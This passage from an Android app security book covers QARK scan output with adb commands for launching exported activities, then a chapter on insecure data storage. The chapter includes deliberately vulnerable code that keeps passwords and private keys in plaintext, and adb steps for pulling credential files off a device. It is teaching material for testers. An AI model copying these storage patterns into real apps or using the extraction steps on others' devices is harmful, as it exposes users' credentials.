

Let's first check the vulnerabilities reported from the Manifest file:



As we can see, there are two vulnerabilities identified. Apart from the vulnerability information, there are some references provided to help understand the vulnerability and its risks.

*Overview of Attacking Android Apps*

The next tab has vulnerabilities related to app components:



As we can see in the preceding screenshot, QARK has identified two activities that are exported. Manual verification is required to decide if they are really vulnerabilities that pose some risk to the app. For this, we need to create a malicious application or use some adb commands. QARK provides these adb commands in its report as shown following:



We can install the target app on a device/emulator and run these commands on a PC.

#### **Running QARK in seamless mode:**

The following command can be used to run QARK in seamless mode:

```
$ python qark.py --source 1 --pathtoapk ../testapp.apk --exploit 1 
--install 1
```
This will do the same process of finding vulnerabilities that we did in the preceding session, however this time, without user intervention.

If you are facing errors with building the POC app, set –exploit value to 0.

If you don't want it to be installed on the device set –install value to 0.

It looks as shown following:

```
python qark.py --source 1 --pathtoapk ../testapp.apk --exploit 0 
--install 0
```

```
as shown below:
INFO - Initializing...
INFO - Identified Android SDK installation from a previous run.
INFO - Initializing QARK
INFO - Unpacking /Users/srini0x00/Downloads/testapp.apk
INFO - Zipfile: <zipfile.ZipFile object at 0x104ba0810>
INFO - Extracted APK to /Users/srini0x00/Downloads/testapp/
INFO - Finding AndroidManifest.xml in /Users/srini0x00/Downloads/testapp
INFO - AndroidManifest.xml found
INFO - <?xml version="1.0" ?><manifest android:versionCode="1" 
android:versionName="1.0" package="com.isi.testapp" 
xmlns:android="http://schemas.android.com/apk/res/android">
<uses-sdk android:minSdkVersion="8" android:targetSdkVersion="18">
</uses-sdk>
<application android:allowBackup="true" android:debuggable="true" 
android:icon="@7F020000" android:label="@7F050000" 
android:theme="@7F060001">
<activity android:label="@7F050000" android:name="com.isi.testapp.
MainActivity">
<intent-filter>
<action android:name="android.intent.action.MAIN">
</action>
<category android:name="android.intent.category.LAUNCHER">
</category>
</intent-filter>
</activity>
<activity android:exported="true" android:name="com.isi.testapp.Welcome">
</activity>
</application>
</manifest>
INFO - Determined minimum SDK version to be:8
WARNING - Logs are world readable on pre-4.1 devices. A malicious app 
could potentially retrieve sensitive data from the logs.
ISSUES - APP COMPONENT ATTACK SURFACE
```
This will just perform the assessment and provide you a report without the POC app

#### *Overview of Attacking Android Apps*

**WARNING - Backups enabled: Potential for data theft via local attacks via adb backup, if the device has USB debugging enabled (not common). More info: http://developer.android.com/reference/android/R.attr. html#allowBackup**

**POTENTIAL VULNERABILITY - The android:debuggable flag is manually set to true in the AndroidManifest.xml. This will cause your application to be debuggable in production builds and can result in data leakage and other security issues. It is not necessary to set the android:debuggable flag in the manifest, it will be set appropriately automatically by the tools. More info: http://developer.android.com/guide/topics/manifest/ application-element.html#debug**

- **. .**
- **.**
- 
- **.**
- **.**
- **.**

**==>EXPORTED ACTIVITIES:** 

**1com.isi.testapp.MainActivity**

**adb shell am start -a "android.intent.action.MAIN" -n "com.isi.testapp/ com.isi.testapp.MainActivity"**

**2com.isi.testapp.Welcome**

**adb shell am start -n "com.isi.testapp/com.isi.testapp.Welcome"**

**To view any sticky broadcasts on the device: adb shell dumpsys activity| grep sticky**

**INFO - Support for other component types and dynamically adding extras is in the works, please check for updates**

```
An html report of the findings is located in : /Users/srini0x00/
Downloads/qark-master/report/report.html
```
**Goodbye!**

QARK without a doubt is one of the best tools for Android SCA which is freely available. There are some features which are missing like, ability to provide adb commands for querying content providers, exploiting injection vulnerabilities, identifying insecure data storage vulnerabilities, and so on. According to their GitHub page, some of these features are planned in upcoming versions. GitHub page for QARK:

https://github.com/linkedin/qark.

## **Summary**

This chapter has provided an overview of Android application attacks by explaining the common vulnerabilities listed in the OWASP mobile top 10 list. We have also been introduced to automated tools such as Drozer and QARK. Though it is a basic introduction to these tools in this chapter, we will explore more about them later in this book.

In the next chapter, we will discuss about insecure data storage vulnerabilities in Android apps.

# 5 Data Storage and Its Security

This chapter gives an introduction to the techniques typically used to assess data storage security of Android applications. We will begin with the different techniques used by developers to store the data locally and how they can affect the security. Then, we shall look into security implications of the data storage choices made by developers.

These are some of the major topics that we will discuss in this chapter:

- What is data storage?
- Shared preferences
- SQLite databases
- Internal storage
- External storage
- Data storage with CouchDB
- Backup based techniques
- Examining Android apps on non rooted devices

## **What is data storage?**

Android uses Unix like file systems to store the data locally, there are a dozen or so file systems in use on Android like FAT32, EXT, and so on.

*Data Storage and Its Security*

As everything in Android is a file, we can view the details of the file system in /proc/filesytems by using the following command:



**C:\> adb shell cat /proc/filesystems**

A typical root file system is shown in the following screenshot:



Android stores lots of details on filesystems like native apps, apps installed via the Play Store, and so on, and anyone with physical access to the device can easily glean lots of sensitive information like photos, passwords, GPS locations, browser history, and/or corporate data.

The app creators should store the data securely and failing to do so, will have adverse effects on the users, data, and can lead to serious attacks.

Let's briefly delve into the important directories on the file system and understand their importance:

• /data: Stores app data, /data/data is used to store the app related private data like shared preferences, cache, third-party libraries, and so on. A typical app stores the following information when installed:





Note: Only a specific user, in our case it's u0\_a93, can access this directory, other apps can't access this directory.

- /proc: Stores data related to processes, file system, devices, and so on.
- /sdcard: SD card used to increase the storage capacity. In Samsung devices it's usually an internal device and extsdcard is used to reference external SD cards. It is useful for large size files such as videos.

#### **Android local data storage techniques**

Android provides the following different ways for developers to store application data:

- Shared preferences
- SQLite databases
- Internal storage
- External storage

Except for the the external storage, the data is stored under the app's directory in /data/data which contains cache, databases, files, and shared preferences folders. Each of these folders store a specific kind of data related to the application:

- shared prefs stores preferences of the app using XML format
- lib holds library files needed/imported by the app
- databases contains SQLite database files
- files used to store files related to the app
- cache contains cached files

#### **Shared preferences**

Shared preferences are XML files used to store non-sensitive preferences of an app as a key-value pair, usually of type boolean, float, int, long, and string.

#### **SQLite databases**

SQLite databases are lightweight file based databases that are commonly used in mobile environments. The SQLite framework is supported by Android too and so you can often find apps that use SQLite databases for their storage needs. The data stored in the SQLite database of a specific application is not accessible to other applications on the device by default due to the security restrictions imposed by Android.

#### **Internal storage**

Internal storage, also known as the device's internal storage, is used to save files to the internal storage. It provides a fast response to memory access requests due to its direct access and almost the entire app related data is used here, logically it's a hard disk of the phone. Each app creates its own directory during installation under /data/data/<app package name>/, it is private to that application and other applications don't have access to this directory. This directory is cleared when the user uninstalls the application.

#### **External storage**

External storage is a world writable and readable storage mechanism in Android which is used to store files. Any app can access this storage to read and write files, because of these reasons, sensitive files shouldn't be stored here. Appropriate permissions have to be specified in AndroidManifest.xml to do the operations.

Let's install a demo application using the following command:

```
adb install <name of the apk>.apk
```


When installed, this app creates the following files under /data/data/org.owasp. goatdroid.fourgoats and the main screen looks like the following. You can login to this app using joegoat/goatdroid credentials:



As discussed earlier, analyzing these directories can give us some juicy information:



*Data Storage and Its Security*

## **Shared preferences**

Let's launch the FourGoats app and register a new user using the register option. Once created, login using the credentials, I have used username as test and test as its password, as shown following:



Shared Preferences are created using the SharedPreferences class. Below is the piece of code used to store the username and password in the credentials.xml file:

```
public void saveCredentials(String paramString1, String 
   paramString2)
   {
     SharedPreferences.Editor localEditor = 
     getSharedPreferences("credentials", 1).edit();
     localEditor.putString("username", paramString1);
     localEditor.putString("password", paramString2);
     localEditor.putBoolean("remember", true);
     localEditor.commit();
   }
```
As discussed earlier, the app directory stores the shared preferences:

/data/data/<package name>/shared\_prefs/<filename.xml>

So, let's browse and inspect the above path to see if there are any shared preferences created in this application:



As we can see in the previous screenshot, there is a folder named shared prefs and it contains three XML files. Credentials.xml seems to be an interesting name for preferences. Let's view its content using the 'cat credentials.xml command:



If you are not comfortable with using shell, you can pull the details to your system and open it in a text editor of your choice by using the following command:

```
$adb pull /data/data/org.owasp.goatdroid.fourgoats/shared_pres/
credentials.xml
```
### **Real world application demo**

The OWASP FourGoats application is a demo application and readers might assume that people don't store sensitive information in shared preferences. Let's see a real world example of this vulnerability using an app called WhatsApp lock; this app locks famous apps like WhatsApp, Viber, and Facebook using a PIN.

A screenshot of the main screen is shown following:



Let's use the GUI application **Droid Explorer** to browse and view the /data/data directory of this app.

Following are the steps to pull the shared preference using Droid Explorer:

- 1. Connect the Android device to the machine.
- 2. Launch Droid Explorer and browse to the whatsapplock directory:



3. Select the **Copy to Local Computer** option which is available just above the **Help** menu. Once copied, open the XML file in any text editor of your choice:



As you can see, the password is in clear text and if you provide the secret question, it shows the password in clear text.

This application also has a PIN recovery feature to recover forgotten PIN numbers. However, you need to provide the answer to the secret question. The secret question and its answer are again stored conveniently in the shared\_prefs XML file.



As you can see, once you provide the answer to the secret question, it shows the current PIN used by the application.

## **SQLite databases**

SQLite databases are light weight file based databases. They usually have the extension .db or .sqlite. Android provides full support for SQLite databases. Databases we create in the application will be accessible to any class in the application. Other apps cannot access them.

*Data Storage and Its Security*

The following code snippet shows a sample application storing username and password in an SQLite database user.db:

```
String uName=editTextUName.getText().toString();
String passwd=editTextPasswd.getText().toString();
context=LoginActivity.this;
dbhelper = DBHelper(context, "user.db",null, 1);
dbhelper.insertEntry(uName, password);
```
Programmatically, we are extending the squiteOpenHelper class to implement the insert and read method. We are inserting the values from the user into a table called USER:

```
import android.database.sqlite.SQLiteDatabase;
import android.database.sqlite.SQLiteDatabase.CursorFactory;
import android.database.sqlite.SQLiteOpenHelper;
public class DBHelper extends SQLiteOpenHelper
{
   String DATABASE_CREATE = "create table"+" USER "+"(" +"ID 
   "+"integer primary key autoincrement,"+ 
   "uname text,passwd text); ";
   public SQLiteDatabase db;
   public SQLiteDatabase getDatabaseInstance(){
     return db;
   }
   public DBHelper(Context context, String name,CursorFactory 
   factory, int version){
     super(context, name, factory, version);
   }
   public void onCreate(SQLiteDatabase db){
     db.execSQL(DATABASE_CREATE);
   }
   public insertEntry(String uName,String Passwd){ 
     ContentValues userValues = new ContentValues();
```

```
 userValues.put("uname", uName);
     userValues.put("passwd",passwd);
     db.insert("USER",null,userValues);
   }
}
```
Equipped with this information, let's go ahead and see how it is being stored on the file system. The location where databases are stored in Android apps is as follows:

/data/data/<package name>/databases/<databasename.db>

So, let's navigate and inspect the above path for our application to see if there are any databases created in this application. The procedure is the same as SharedPreferences, either you can pull the file using the adb pull command or use Droid Explorer on your desktop.

In my case, I have navigated to /data/data/com.example.sqlitedemo, then into databases/ where we have the database user.db. We can pull it onto the machine, as shown in the previous screenshot and then carry out the following steps:

- 1. Pull the user.db file using Droid Explorer.
- 2. Open SQLite browser and drag and drop the user.db file onto the browser window.



3. Browse and view the data by double clicking:

As you can see, user.db is used to store the username and password by the android application.

#### **Internal storage**

Internal storage is yet another way of storing data in Android Apps, usually in the file directory under /data/data/<app name>.

The following code shows how the internal storage is used to store the private key of an application, which it is used to store and send credit card and SSN numbers of a user:

```
 String publicKeyFilename = "public.key";
     String privateKeyFilename = "private.key";
 try{
     GenerateRSAKeys generateRSAKeys = new 
     GenerateRSAKeys();
     Security.addProvider(new 
     org.bouncycastle.jce.provider.BouncyCastleProvider());
     // Generate public & private keys
     KeyPairGenerator generator = 
     KeyPairGenerator.getInstance("RSA", "BC");
     //create base64 handler
     BASE64Encoder b64 = new BASE64Encoder();
     //Create random number
     SecureRandom rand = secureRandom();
     generator.initialize(2048, rand);
     //generate key pair
     KeyPair keyPair = generator.generateKeyPair();
     Key publicKey = keyPair.getPublic();
     Key privateKey = keyPair.getPrivate();
     FileOutputStream fos = null;
     try {
         fos = openFileOutput(publicKeyFilename, 
         Context.MODE_PRIVATE);
         fos.write(b64.encode(publicKey.getEncoded()));
         fos.close();
         fos = openFileOutput(privateKeyFilename, 
         Context.MODE_PRIVATE);
         fos.write(b64.encode(privateKey.getEncoded()));
```

```
 fos.close();
 } 
           catch (FileNotFoundException e){
                  e.printStackTrace();
 }
           catch (IOException e){
                  e.printStackTrace();
 } 
        }
        catch (Exception e) {
           System.out.println(e);
        }
```
}

As we can see in the previous screenshot, the private key is being stored insecurely in the private.key file under files.

Let's open up Droid Explorer (or use adb pull command) and copy the private key from the device to the machine and open it up in a text editor:



*Data Storage and Its Security*

## **External storage**

Another important storage mechanism in android is SDCARD or external storage where apps can store data. Some of the well-known applications store their data in the external storage. Care should be taken while storing data on SDCARD as it's world writable and readable or better yet simply remove the SDCARD from the device. We can then mount it to another device, for us to access and read the data.

Let's use the earlier example and instead of storing it in the internal storage, the application now stores it on the external storage, that is, the SDCARD:

```
 String publicKeyFilename = public.key;
     String privateKeyFilename = private.key;
 try{
     GenerateRSAKeys generateRSAKeys = new 
     GenerateRSAKeys();
     Security.addProvider(new 
     org.bouncycastle.jce.provider.BouncyCastleProvider());
     // Generate public & private keys
     KeyPairGenerator generator = 
     KeyPairGenerator.getInstance("RSA", "BC");
     //create base64 handler
     BASE64Encoder b64 = new BASE64Encoder();
     //Create random number
     SecureRandom rand = secureRandom();
     generator.initialize(2048, rand);
     //generate key pair
     KeyPair keyPair = generator.generateKeyPair();
     Key publicKey = keyPair.getPublic();
    Key privateKey = keyPair.getPrivate();
     FileOutputStream fos = null;
     try {
         //save public key
```

```
 file = new 
                File(Environment.getExternalStorageDirectory().
                getAbsolutePath()+"/vulnApp/",
                publicKeyFilename);
                fos = new FileOutputStream(file);
                fos.write(b64.encode(publicKey.getEncoded()));
                fos.close();
                //save private key
                file = new 
                File(Environment.getExternalStorageDirectory().
              getAbsolutePath()+"/vulnApp/",
              privateKeyFilename);
                fos = new FileOutputStream(file);
